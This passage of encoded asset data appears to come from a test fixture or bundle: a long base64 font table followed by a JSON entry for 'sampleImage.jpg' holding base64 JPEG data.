3gPA/1YDwf/eA8L/VgPD/94Dxf/rA8f/6wPJ/+sDy//rA83/6wPP/+sD0f/rA9P/6wPZ/+sD2//rA93/6wPf/+sD4f/rA+P/6wPl/+sD5//rA+n/6wPr/+sD7f/rA+//6wPx/+oD8//qA/X/6gP3/+oD+f/qA/v/6gP9/+oD///oBAH/6AQD/+gECgAUAB8ANv/VADj/5AA5/+wAO//dAM3/1QDR/9UBFP/kAS7/1QE2/9UCH//dApT/1QKW/9UCmP/VAqb/7AKo/90Cqv/dAxH/3QMg/90DI//dA0f/1QNZ/+wDW//sA13/7ANf/90DdP/kA3z/3QP+/90EAP/dBAL/3QQK/9UEJ//dABoANv+wADj/7QA7/9AAzf+wANH/sAEU/+0BLv+wATb/sAIf/9AClP+wApb/sAKY/7ACqP/QAqr/0AMR/9ADIP/QAyP/0ANH/7ADX//QA3T/7QN8/9AD/v/QBAD/0AQC/9AECv+wBCf/0AAQACz/7gA3/+4CG//uAhz/7gId/+4CHv/uAmv/7gKa/+4CnP/uAp7/7gKg/+4Cov/uAqT/7gM4/+4D8P/uA/L/7gBHAAQAEAAJABAARf/oAEb/6ABH/+gASf/oAFP/6ACR/+gAlf/oALb/6ADD/+gAxP/oAPL/6AD+/+gBGf/oAR3/6AE1/+gBR//oAUj/6AFS/+gBZQAQAWYAEAFoABABaQAQAWoAEAIn/+gCKP/oAin/6AIq/+gCK//oAkP/6AJF/+gCR//oAkn/6AJL/+gCTf/oAk//6AJR/+gCU//oAlX/6AJX/+gCWf/oAlv/6AJd/+gDJP/oA0r/6ANO/+gDUf/oA2EAEANiABADZgAQA3D/6AN2/+gDe//oA4n/6AOL/+gDjP/oA5j/6AOp/+gDxf/oA8f/6APJ/+gDy//oA83/6APP/+gD0f/oA9P/6APn/+gD6f/oA+v/6APv/+gAASuWAAQAAAAnAFgBTgGsAcYCCAJ+A3QEagVEBd4IeAo+CxAMBg3MDf4OMA6uEJQRChHcE/4UtBYaFtQXWhe4GHoY8BkCGSwafhy8HN4d9B5yHpwexh9MAD0ARf/sAEb/7ABH/+wASf/sAFP/7ACR/+wAlf/sALb/7ADD/+wAxP/sAPL/7AD+/+wBGf/sAR3/7AE1/+wBR//sAUj/7AFS/+wCJ//sAij/7AIp/+wCKv/sAiv/7AJD/+wCRf/sAkf/7AJJ/+wCS//sAk3/7AJP/+wCUf/sAlP/7AJV/+wCV//sAln/7AJb/+wCXf/sAyT/7ANK/+wDTv/sA1H/7ANw/+wDdv/sA3v/7AOJ/+wDi//sA4z/7AOY/+wDqf/sA8X/7APH/+wDyf/sA8v/7APN/+wDz//sA9H/7APT/+wD5//sA+n/7APr/+wD7//sABcAUf/sARP/7AIx/+wCMv/sAjP/7AI0/+wCNf/sAn//7AKB/+wCg//sAyr/7AMw/+wDTP/sA5b/7AOa/+wD2f/sA9v/7APd/+wD3//sA+H/7APj/+wD5f/sA+3/7AAGAA7/hAAQ/4QBZ/+EAWv/hAFv/4QBcP+EABAALP/sADf/7AIb/+wCHP/sAh3/7AIe/+wCa//sApr/7AKc/+wCnv/sAqD/7AKi/+wCpP/sAzj/7APw/+wD8v/sAB0ABP/yAAn/8gBY//MAW//zALj/8wEV//MBZf/yAWb/8gFo//IBaf/yAWr/8gI6//MCO//zAqn/8wMs//MDT//zA1j/8wNg//MDYf/yA2L/8gNm//IDdf/zA33/8wOe//MDoP/zA6L/8wP///MEAf/zBAP/8wA9ACX/8wAp//MAMf/zADP/8wCB//MAkP/zAJT/8wCu//MAzv/zAQP/8wES//MBFv/zARj/8wEa//MBHP/zATT/8wFR//MB4P/zAeH/8wHj//MB5P/zAgz/8wIW//MCF//zAhj/8wIZ//MCGv/zAkL/8wJE//MCRv/zAkj/8wJW//MCWP/zAlr/8wJc//MCfv/zAoD/8wKC//MCs//zAxD/8wMd//MDQ//zA0b/8wNr//MDd//zA3r/8wOV//MDl//zA5n/8wPY//MD2v/zA9z/8wPe//MD4P/zA+L/8wPk//MD5v/zA+j/8wPq//MD7P/zA+7/8wA9ACX/5gAp/+YAMf/mADP/5gCB/+YAkP/mAJT/5gCu/+YAzv/mAQP/5gES/+YBFv/mARj/5gEa/+YBHP/mATT/5gFR/+YB4P/mAeH/5gHj/+YB5P/mAgz/5gIW/+YCF//mAhj/5gIZ/+YCGv/mAkL/5gJE/+YCRv/mAkj/5gJW/+YCWP/mAlr/5gJc/+YCfv/mAoD/5gKC/+YCs//mAxD/5gMd/+YDQ//mA0b/5gNr/+YDd//mA3r/5gOV/+YDl//mA5n/5gPY/+YD2v/mA9z/5gPe/+YD4P/mA+L/5gPk/+YD5v/mA+j/5gPq/+YD7P/mA+7/5gA2ACP/5AA6/9IAO//TAK3/5ACv/+QA1f/SAQj/5AIF/+QCBv/kAgf/5AII/+QCCf/kAgr/5AIL/+QCH//TAjz/5AI+/+QCQP/kAqj/0wKq/9MDDP/kAxH/0wMU/+QDIP/TAyH/0gMj/9MDPP/kA0j/0gNf/9MDaf/kA3z/0wN//9IDgv/kA4T/5AON/9IDp//SA6z/5AOu/+QDsP/kA7L/5AO0/+QDtv/kA7j/5AO6/+QDvP/kA77/5APA/+QDwv/kA/7/0wQA/9MEAv/TBAz/0gQU/9IEJ//TACYADv8eABD/HgAj/80Arf/NAK//zQEI/80BZ/8eAWv/HgFv/x4BcP8eAgX/zQIG/80CB//NAgj/zQIJ/80CCv/NAgv/zQI8/80CPv/NAkD/zQMM/80DFP/NAzz/zQNp/80Dgv/NA4T/zQOs/80Drv/NA7D/zQOy/80DtP/NA7b/zQO4/80Duv/NA7z/zQO+/80DwP/NA8L/zQCmAEX/3ABG/9wAR//cAEn/3ABP//MAUP/zAFH/1gBS//MAU//cAFf/3QBY/+EAW//hAJH/3ACV/9wAl//dALb/3AC4/+EAvP/zAMP/3ADE/9wAxv/dAOf/8wDr//MA7P/zAO7/8wDv//MA8P/zAPL/3ADz//MA9f/zAPb/8wD5//MA+//zAP7/3AEA//MBE//WARX/4QEZ/9wBHf/cATH/8wE1/9wBQP/zAUX/8wFH/9wBSP/cAVL/3AIn/9wCKP/cAin/3AIq/9wCK//cAjD/8wIx/9YCMv/WAjP/1gI0/9YCNf/WAjb/3QI3/90COP/dAjn/3QI6/+ECO//hAkP/3AJF/9wCR//cAkn/3AJL/9wCTf/cAk//3AJR/9wCU//cAlX/3AJX/9wCWf/cAlv/3AJd/9wCeP/zAnr/8wJ8//MCff/zAn//1gKB/9YCg//WApv/3QKd/90Cn//dAqH/3QKj/90Cpf/dAqn/4QMk/9wDJv/zAyj/3QMq/9YDLP/hAy//3QMw/9YDMf/dA0r/3ANL//MDTP/WA03/8wNO/9wDT//hA1H/3ANS//MDV//zA1j/4QNg/+EDaP/zA3D/3ANx//MDdf/hA3b/3AN7/9wDff/hA4n/3AOL/9wDjP/cA5L/8wOU//MDlv/WA5j/3AOa/9YDnv/hA6D/4QOi/+EDpv/zA6n/3APF/9wDx//cA8n/3APL/9wDzf/cA8//3APR/9wD0//cA9n/1gPb/9YD3f/WA9//1gPh/9YD4//WA+X/1gPn/9wD6f/cA+v/3APt/9YD7//cA/H/3QPz/90D9f/dA/f/3QP5/90D+//dA/3/3QP//+EEAf/hBAP/4QQH//MECf/zBBP/8wQg//MEIv/zBCT/8wBxAAT/2gAJ/9oARf/wAEb/8ABH//AASf/wAFP/8ABX/+8AWP/cAFv/3ACR//AAlf/wAJf/7wC2//AAuP/cAMP/8ADE//AAxv/vAPL/8AD+//ABFf/cARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAWX/2gFm/9oBaP/aAWn/2gFq/9oCJ//wAij/8AIp//ACKv/wAiv/8AI2/+8CN//vAjj/7wI5/+8COv/cAjv/3AJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wApv/7wKd/+8Cn//vAqH/7wKj/+8Cpf/vAqn/3AMk//ADKP/vAyz/3AMv/+8DMf/vA0r/8ANO//ADT//cA1H/8ANY/9wDYP/cA2H/2gNi/9oDZv/aA3D/8AN1/9wDdv/wA3v/8AN9/9wDif/wA4v/8AOM//ADmP/wA57/3AOg/9wDov/cA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA+f/8APp//AD6//wA+//8APx/+8D8//vA/X/7wP3/+8D+f/vA/v/7wP9/+8D///cBAH/3AQD/9wANAAE/6AACf+gAFf/8QBY/8UAW//FAJf/8QC4/8UAxv/xARX/xQFl/6ABZv+gAWj/oAFp/6ABav+gAjb/8QI3//ECOP/xAjn/8QI6/8UCO//FApv/8QKd//ECn//xAqH/8QKj//ECpf/xAqn/xQMo//EDLP/FAy//8QMx//EDT//FA1j/xQNg/8UDYf+gA2L/oANm/6ADdf/FA33/xQOe/8UDoP/FA6L/xQPx//ED8//xA/X/8QP3//ED+f/xA/v/8QP9//ED///FBAH/xQQD/8UAPQBF/+cARv/nAEf/5wBJ/+cAU//nAJH/5wCV/+cAtv/nAMP/5wDE/+cA8v/nAP7/5wEZ/+cBHf/nATX/5wFH/+cBSP/nAVL/5wIn/+cCKP/nAin/5wIq/+cCK//nAkP/5wJF/+cCR//nAkn/5wJL/+cCTf/nAk//5wJR/+cCU//nAlX/5wJX/+cCWf/nAlv/5wJd/+cDJP/nA0r/5wNO/+cDUf/nA3D/5wN2/+cDe//nA4n/5wOL/+cDjP/nA5j/5wOp/+cDxf/nA8f/5wPJ/+cDy//nA83/5wPP/+cD0f/nA9P/5wPn/+cD6f/nA+v/5wPv/+cAcQAEAAwACQAMAEX/6ABG/+gAR//oAEn/6ABR/+oAU//oAFgACwBbAAsAkf/oAJX/6AC2/+gAuAALAMP/6ADE/+gA8v/oAP7/6AET/+oBFQALARn/6AEd/+gBNf/oAUf/6AFI/+gBUv/oAWUADAFmAAwBaAAMAWkADAFqAAwCJ//oAij/6AIp/+gCKv/oAiv/6AIx/+oCMv/qAjP/6gI0/+oCNf/qAjoACwI7AAsCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AJ//+oCgf/qAoP/6gKpAAsDJP/oAyr/6gMsAAsDMP/qA0r/6ANM/+oDTv/oA08ACwNR/+gDWAALA2AACwNhAAwDYgAMA2YADANw/+gDdQALA3b/6AN7/+gDfQALA4n/6AOL/+gDjP/oA5b/6gOY/+gDmv/qA54ACwOgAAsDogALA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA9n/6gPb/+oD3f/qA9//6gPh/+oD4//qA+X/6gPn/+gD6f/oA+v/6APt/+oD7//oA/8ACwQBAAsEAwALAAwAWv/tAFz/7QDp/+0CrP/tAq7/7QKw/+0DUP/tA4D/7QOO/+0DqP/tBA3/7QQV/+0ADABa//IAXP/yAOn/8gKs//ICrv/yArD/8gNQ//IDgP/yA47/8gOo//IEDf/yBBX/8gAfAFj/9ABa//IAW//0AFz/8wC4//QA6f/yARX/9AI6//QCO//0Aqn/9AKs//MCrv/zArD/8wMs//QDT//0A1D/8gNY//QDYP/0A3X/9AN9//QDgP/yA47/8gOe//QDoP/0A6L/9AOo//ID///0BAH/9AQD//QEDf/yBBX/8gB5AAT/ygAJ/8oANv/SADj/1AA6//QAO//TAE//0QBQ/9EAUv/RAFj/5gBa/+8AW//mALj/5gC8/9EAzf/SANH/0gDV//QA2f/tANz/4QDn/9EA6f/vAOv/0QDs/9EA7v/RAO//0QDw/9EA8//RAPX/0QD2/9EA+f/RAPv/0QEA/9EBFP/UARX/5gEu/9IBMf/RATb/0gFA/9EBRf/RAWX/ygFm/8oBaP/KAWn/ygFq/8oCH//TAjD/0QI6/+YCO//mAnj/0QJ6/9ECfP/RAn3/0QKU/9IClv/SApj/0gKo/9MCqf/mAqr/0wMR/9MDIP/TAyH/9AMj/9MDJv/RAyz/5gM7/+0DR//SA0j/9ANL/9EDTf/RA0//5gNQ/+8DUv/RA1f/0QNY/+YDX//TA2D/5gNh/8oDYv/KA2b/ygNo/9EDcf/RA3T/1AN1/+YDfP/TA33/5gN///QDgP/vA43/9AOO/+8Dkv/RA5T/0QOd/+0Dnv/mA5//7QOg/+YDof/tA6L/5gOj/+EDpv/RA6f/9AOo/+8D/v/TA///5gQA/9MEAf/mBAL/0wQD/+YEB//RBAn/0QQK/9IEDP/0BA3/7wQO/+EEEP/hBBP/0QQU//QEFf/vBCD/0QQi/9EEJP/RBCf/0wAdADb/vgBY/+8AW//vALj/7wDN/74A0f++ARX/7wEu/74BNv++Ajr/7wI7/+8ClP++Apb/vgKY/74Cqf/vAyz/7wNH/74DT//vA1j/7wNg/+8Ddf/vA33/7wOe/+8DoP/vA6L/7wP//+8EAf/vBAP/7wQK/74ANAA2/+YAOP/nADr/8gA7/+cAWv/xAM3/5gDR/+YA1f/yANn/7gDc/+gA6f/xART/5wEu/+YBNv/mAh//5wKU/+YClv/mApj/5gKo/+cCqv/nAxH/5wMg/+cDIf/yAyP/5wM7/+4DR//mA0j/8gNQ//EDX//nA3T/5wN8/+cDf//yA4D/8QON//IDjv/xA53/7gOf/+4Dof/uA6P/6AOn//IDqP/xA/7/5wQA/+cEAv/nBAr/5gQM//IEDf/xBA7/6AQQ/+gEFP/yBBX/8QQn/+cAiAAjABAAJf/oACn/6AAx/+gAM//oADb/4AA4/+AAO//fAIH/6ACQ/+gAlP/oAK0AEACu/+gArwAQAM3/4ADO/+gAzwAQANH/4ADYABAA3P/hAO0AEAD0/+AA/wAQAQP/6AEIABABEv/oART/4AEW/+gBGP/oARr/6AEc/+gBLv/gATT/6AE2/+ABTQAQAVH/6AHg/+gB4f/oAeP/6AHk/+gCBQAQAgYAEAIHABACCAAQAgkAEAIKABACCwAQAgz/6AIW/+gCF//oAhj/6AIZ/+gCGv/oAh//3wI8ABACPgAQAkAAEAJC/+gCRP/oAkb/6AJI/+gCVv/oAlj/6AJa/+gCXP/oAn7/6AKA/+gCgv/oApT/4AKW/+ACmP/gAqj/3wKq/98Cs//oAwwAEAMQ/+gDEf/fAxQAEAMd/+gDIP/fAyP/3wM8ABADQ//oA0b/6ANH/+ADX//fA2kAEANr/+gDdP/gA3f/6AN6/+gDfP/fA4IAEAOEABADlf/oA5f/6AOZ/+gDo//hA6T/4AOqABADqwAQA6wAEAOuABADsAAQA7IAEAO0ABADtgAQA7gAEAO6ABADvAAQA74AEAPAABADwgAQA9j/6APa/+gD3P/oA97/6APg/+gD4v/oA+T/6APm/+gD6P/oA+r/6APs/+gD7v/oA/7/3wQA/98EAv/fBAr/4AQO/+EED//gBBD/4QQR/+AEJQAQBCYAEAQn/98ALQA2//EAOP/0ADr/9AA7//AAzf/xAM//9QDR//EA1f/0ANj/9QDZ//MBFP/0AS7/8QE2//EBTf/1Ah//8AKU//EClv/xApj/8QKo//ACqv/wAxH/8AMg//ADIf/0AyP/8AM7//MDR//xA0j/9ANf//ADdP/0A3z/8AN///QDjf/0A53/8wOf//MDof/zA6f/9AOq//UD/v/wBAD/8AQC//AECv/xBAz/9AQU//QEJf/1BCf/8ABZACMADwA2/+YAOP/mADoADgA7/+YArQAPAK8ADwDN/+YAzwAOANH/5gDVAA4A2AAOANkACwDc/+UA7QAPAPT/6AD/AA8BCAAPART/5gEu/+YBNv/mAU0ADgIFAA8CBgAPAgcADwIIAA8CCQAPAgoADwILAA8CH//mAjwADwI+AA8CQAAPApT/5gKW/+YCmP/mAqj/5gKq/+YDDAAPAxH/5gMUAA8DIP/mAyEADgMj/+YDOwALAzwADwNH/+YDSAAOA1//5gNpAA8DdP/mA3z/5gN/AA4DggAPA4QADwONAA4DnQALA58ACwOhAAsDo//lA6T/6AOnAA4DqgAOA6sADwOsAA8DrgAPA7AADwOyAA8DtAAPA7YADwO4AA8DugAPA7wADwO+AA8DwAAPA8IADwP+/+YEAP/mBAL/5gQK/+YEDAAOBA7/5QQP/+gEEP/lBBH/6AQUAA4EJQAOBCYADwQn/+YALgA2/+MAOv/lADv/5ADN/+MAz//lANH/4wDV/+UA2P/lANn/6QDt/+oA///qAS7/4wE2/+MBTf/lAh//5AKU/+MClv/jApj/4wKo/+QCqv/kAxH/5AMg/+QDIf/lAyP/5AM7/+kDR//jA0j/5QNf/+QDfP/kA3//5QON/+UDnf/pA5//6QOh/+kDp//lA6r/5QOr/+oD/v/kBAD/5AQC/+QECv/jBAz/5QQU/+UEJf/lBCb/6gQn/+QAIQA2/+IAOv/kAM3/4gDP/+QA0f/iANX/5ADY/+QA2f/pAO3/6wD//+sBLv/iATb/4gFN/+QClP/iApb/4gKY/+IDIf/kAzv/6QNH/+IDSP/kA3//5AON/+QDnf/pA5//6QOh/+kDp//kA6r/5AOr/+sECv/iBAz/5AQU/+QEJf/kBCb/6wAXADb/6wA7//MAzf/rANH/6wEu/+sBNv/rAh//8wKU/+sClv/rApj/6wKo//MCqv/zAxH/8wMg//MDI//zA0f/6wNf//MDfP/zA/7/8wQA//MEAv/zBAr/6wQn//MAMABP/+8AUP/vAFL/7wBa//AAvP/vAOf/7wDp//AA6//vAOz/7wDu/+8A7//vAPD/7wDz/+8A9f/vAPb/7wD5/+8A+//vAQD/7wEx/+8BQP/vAUX/7wIw/+8CeP/vAnr/7wJ8/+8Cff/vAyb/7wNL/+8DTf/vA1D/8ANS/+8DV//vA2j/7wNx/+8DgP/wA47/8AOS/+8DlP/vA6b/7wOo//AEB//vBAn/7wQN//AEE//vBBX/8AQg/+8EIv/vBCT/7wAdAAT/8gAJ//IAWP/1AFv/9QC4//UBFf/1AWX/8gFm//IBaP/yAWn/8gFq//ICOv/1Ajv/9QKp//UDLP/1A0//9QNY//UDYP/1A2H/8gNi//IDZv/yA3X/9QN9//UDnv/1A6D/9QOi//UD///1BAH/9QQD//UABAD0/+0DpP/tBA//7QQR/+0ACgAE//UACf/1AWX/9QFm//UBaP/1AWn/9QFq//UDYf/1A2L/9QNm//UAVABF//AARv/wAEf/8ABJ//AAUf/rAFP/8ACR//AAlf/wALb/8ADD//AAxP/wAPL/8AD+//ABE//rARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAif/8AIo//ACKf/wAir/8AIr//ACMf/rAjL/6wIz/+sCNP/rAjX/6wJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wAn//6wKB/+sCg//rAyT/8AMq/+sDMP/rA0r/8ANM/+sDTv/wA1H/8ANw//ADdv/wA3v/8AOJ//ADi//wA4z/8AOW/+sDmP/wA5r/6wOp//ADxf/wA8f/8APJ//ADy//wA83/8APP//AD0f/wA9P/8APZ/+sD2//rA93/6wPf/+sD4f/rA+P/6wPl/+sD5//wA+n/8APr//AD7f/rA+//8ACPAAQADQAJAA0AQ//wAEX/sABG/7AAR/+wAEn/sABR/9YAU/+wAFgACwBbAAsAkf+wAJX/sAC2/7AAuAALAMT/sADt/68A8v+wAP7/sAD//68BE//WARUACwEZ/7ABHf+wATX/sAFH/7ABSP+wAVL/sAFlAA0BZgANAWgADQFpAA0BagANAiD/8AIh//ACIv/wAiP/8AIk//ACJf/wAib/8AIn/7ACKP+wAin/sAIq/7ACK/+wAjH/1gIy/9YCM//WAjT/1gI1/9YCOgALAjsACwI9//ACP//wAkH/8AJD/7ACRf+wAkf/sAJJ/7ACS/+wAk3/sAJP/7ACUf+wAlP/sAJV/7ACV/+wAln/sAJb/7ACXf+wAn//1gKB/9YCg//WAqkACwMk/7ADKv/WAywACwMw/9YDSf/wA0r/sANM/9YDTv+wA08ACwNR/7ADWAALA2AACwNhAA0DYgANA2YADQNq//ADcP+wA3UACwN2/7ADe/+wA30ACwOD//ADhf/wA4n/sAOL/7ADjP+wA5b/1gOY/7ADmv/WA54ACwOgAAsDogALA6n/sAOr/68Drf/wA6//8AOx//ADs//wA7X/8AO3//ADuf/wA7v/8AO9//ADv//wA8H/8APD//ADxf+wA8f/sAPJ/7ADy/+wA83/sAPP/7AD0f+wA9P/sAPZ/9YD2//WA93/1gPf/9YD4f/WA+P/1gPl/9YD5/+wA+n/sAPr/7AD7f/WA+//sAP/AAsEAQALBAMACwQm/68ACADtABAA9P/wAP8AEAOk//ADqwAQBA//8AQR//AEJgAQAEUARQAMAEYADABHAAwASQAMAFMADACRAAwAlQAMALYADADDAAwAxAAMAO0AGADyAAwA9P/3AP4ADAD/ABgBGQAMAR0ADAE1AAwBRwAMAUgADAFSAAwCJwAMAigADAIpAAwCKgAMAisADAJDAAwCRQAMAkcADAJJAAwCSwAMAk0ADAJPAAwCUQAMAlMADAJVAAwCVwAMAlkADAJbAAwCXQAMAyQADANKAAwDTgAMA1EADANwAAwDdgAMA3sADAOJAAwDiwAMA4wADAOYAAwDpP/3A6kADAOrABgDxQAMA8cADAPJAAwDywAMA80ADAPPAAwD0QAMA9MADAPnAAwD6QAMA+sADAPvAAwED//3BBH/9wQmABgAHwBY//QAWv/wAFv/9AC4//QA6f/wAO3/8wD///MBFf/0Ajr/9AI7//QCqf/0Ayz/9ANP//QDUP/wA1j/9ANg//QDdf/0A33/9AOA//ADjv/wA57/9AOg//QDov/0A6j/8AOr//MD///0BAH/9AQD//QEDf/wBBX/8AQm//MACgAE/9YACf/WAWX/1gFm/9YBaP/WAWn/1gFq/9YDYf/WA2L/1gNm/9YACgAE//UACf/1AWX/9QFm//UBaP/1AWn/9QFq//UDYf/1A2L/9QNm//UAIQBKACAATQAgAE4AIABR/4AAVf+QARP/gAIx/4ACMv+AAjP/gAI0/4ACNf+AAn//gAKB/4ACg/+AAov/kAKN/5ACj/+QApH/kAKT/5ADKv+AAzD/gANM/4ADU/+QA5b/gAOa/4AD2f+AA9v/gAPd/4AD3/+AA+H/gAPj/4AD5f+AA+3/gABeAAQACwAJAAsARf/rAEb/6wBH/+sASf/rAFH/6QBT/+sAkf/rAJX/6wC2/+sAw//rAMT/6wDy/+sA/v/rARP/6QEZ/+sBHf/rATX/6wFH/+sBSP/rAVL/6wFlAAsBZgALAWgACwFpAAsBagALAif/6wIo/+sCKf/rAir/6wIr/+sCMf/pAjL/6QIz/+kCNP/pAjX/6QJD/+sCRf/rAkf/6wJJ/+sCS//rAk3/6wJP/+sCUf/rAlP/6wJV/+sCV//rAln/6wJb/+sCXf/rAn//6QKB/+kCg//pAyT/6wMq/+kDMP/pA0r/6wNM/+kDTv/rA1H/6wNhAAsDYgALA2YACwNw/+sD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[base64]/[base64]/A+0D7QGNA/AD8AGOA/ID8gGPA/[base64]/[base64]/[base64]/APADQQNDAPoDRQNKAP0DTANSAQMDWANZAQoDWwNbAQwDXQNdAQ0DXwNiAQ4DZgNrARIDbgNuARgDcANwARkDdAN1ARoDegOFARwDiAOJASgDiwOOASoDlQOWAS4DmgOaATADnAOiATEDpwOoATgDrAPUAToD1gPWAWMD2APlAWQD7QPtAXID8APwAXMD8gPyAXQD/[base64]/AD8AAMA/ID8gAMA/4D/gAPA/8D/[base64]//[base64]/P////8C/gL+Av8C/[base64]",
  "sampleImage.jpg": "/9j/4RC5RXhpZgAATU0AKgAAAAgABwESAAMAAAABAAEAAAEaAAUAAAABAAAAYgEbAAUAAAABAAAAagEoAAMAAAABAAIAAAExAAIAAAAgAAAAcgEyAAIAAAAUAAAAkodpAAQAAAABAAAAqAAAANQACvyAAAAnEAAK/[base64]/9j/7QAMQWRvYmVfQ00AAf/uAA5BZG9iZQBkgAAAAAH/2wCEAAwICAgJCAwJCQwRCwoLERUPDAwPFRgTExUTExgRDAwMDAwMEQwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwBDQsLDQ4NEA4OEBQODg4UFA4ODg4UEQwMDAwMEREMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP/AABEIAEcAoAMBIgACEQEDEQH/3QAEAAr/xAE/AAABBQEBAQEBAQAAAAAAAAADAAECBAUGBwgJCgsBAAEFAQEBAQEBAAAAAAAAAAEAAgMEBQYHCAkKCxAAAQQBAwIEAgUHBggFAwwzAQACEQMEIRIxBUFRYRMicYEyBhSRobFCIyQVUsFiMzRygtFDByWSU/[base64]/2gAMAwEAAhEDEQA/AO9gJbfNShKFatpsfcPNRJd31RITEJWpGH2A6Ex4KJPkilqbajYRqikpiPLXxRCxNtTrUjIP+1SG8cBPBT7dPPxStCVrslrQ5jdzBzw6FH7VaHSII7wOFCXARJA8FEiU0RHUBcZHoSn+1vPYfM/3qFmW94iI+CFt7dkmhoI3at7gcoiER0VxyPVmy2sCXyT4awpG9rj7Xlo7hQln5